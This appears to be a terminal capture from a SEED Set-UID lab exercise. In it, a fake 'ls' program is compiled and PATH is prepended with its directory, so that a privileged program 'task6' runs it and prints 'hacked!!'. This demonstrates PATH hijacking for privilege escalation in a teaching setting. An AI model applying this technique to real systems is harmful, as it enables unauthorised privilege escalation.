 [04/30/19]seed@VM:~/.../Task6$ cat myls.c
#include <stdio.h>
int main()
{
        printf("Oh, it's L1B0's ls!\n");
        return 0;
}
[04/30/19]seed@VM:~/.../Task6$ gcc myls.c -o ls
[04/30/19]seed@VM:~/.../Task6$ export PATH='/home/seed/Desktop/lab1-setUID/Task6':$PATH
[04/30/19]seed@VM:~/.../Task6$ ./task6
Oh, it's L1B0's ls!
hacked!!
[04/30/19]seed@VM:~/.../Task6$